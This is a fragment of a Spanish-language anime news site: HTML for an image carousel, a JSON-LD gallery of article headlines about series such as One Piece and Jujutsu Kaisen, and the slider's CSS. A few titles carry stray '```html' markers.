					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675" alt="Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca" alt="Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg" alt="```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg" alt="One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime","contentUrl":"https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg","url":"/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"},{"@type":"ImageObject","name":"Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos","contentUrl":"https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675","url":"/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca","url":"/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\tCrunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg","url":"/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/"},{"@type":"ImageObject","name":"One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime","contentUrl":"https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg","url":"/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
